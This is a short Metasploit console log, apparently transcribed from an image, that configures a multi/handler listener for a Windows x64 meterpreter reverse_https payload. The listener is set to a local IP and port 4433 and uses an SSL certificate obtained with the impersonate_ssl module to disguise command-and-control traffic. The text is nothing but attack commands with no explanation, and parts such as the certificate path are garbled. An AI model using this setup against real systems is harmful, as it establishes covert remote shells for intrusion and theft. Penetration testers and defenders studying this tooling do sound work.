 msf6 auxiliary(gather/impersonate_ssl) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload ⇒ windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 192.168.159.135
lhost ⇒ 192.168.159.135
msf6 exploit(multi/handler) > set lport 4433
lport ⇒ 4433
msf6 exploit(multi/handler) > set stagerverifysslcert true
stagerverifysslcert ⇒ true
msf6 exploit(multi/handler) > set handlersslcert /home/ /.msf4/loot/20221024013657_default_35.213 247_p_182158.pem
handlersslcert ⇒ /home/ /.msf4/loot/20221024013657_default_35.213 247_p_182158.pem
msf6 exploit(multi/handler) >